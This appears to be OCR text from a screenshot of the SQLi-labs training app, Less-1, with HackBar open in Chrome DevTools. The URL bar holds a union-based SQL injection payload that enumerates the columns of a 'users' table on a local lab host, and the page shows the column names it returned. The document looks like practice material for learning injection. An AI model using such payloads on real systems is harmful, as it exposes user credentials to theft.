 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name =
'users'--+